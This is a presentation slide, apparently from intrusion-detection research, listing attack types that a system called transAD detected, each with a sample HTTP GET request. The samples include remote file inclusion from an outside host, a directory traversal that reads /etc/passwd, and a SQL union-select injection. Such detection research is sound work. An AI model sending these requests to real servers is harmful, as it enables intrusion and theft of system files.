

# Attacks Detected by transAD
| Type of Attack | HTTP GET Request |
| --- | --- |
| Buffer Overflow | /?slide=kashdan?slide=pawloski?slide=ascoli?slide=shukla?slide=kabbani?slide=ascoli?slide=proteomics?slide=shukla?slide=shukla |
| Remote File Inclusion | //forum/adminLogin.php?config[forum installed]= http://www.steelcitygray.com/auction/uploaded/golput/ID-RFI.txt?? |
| Directory Traversal | /resources/index.php?con=/../../../../../../../../etc/passwd |
| Code Injection | //resources-template.php?id=38-999.9+union+select+0 |
| Script Attacks | /.well-known/autoconfig/mail/config-v1.1.xml? emailaddress=\*\*\*\*\*\*\*\*%40\*\*\*\*\*\*\*\*\*.\*\*\*.\*\*\* |